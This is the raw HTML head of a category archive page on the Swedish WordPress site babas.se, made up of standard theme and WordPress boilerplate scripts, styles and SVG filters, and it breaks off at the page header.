

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/category/article/
body_size: 19470
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_16770 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>article &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; article kategoriflöde" href="https://www.babas.se/category/article/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="archive category category-article category-14 boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

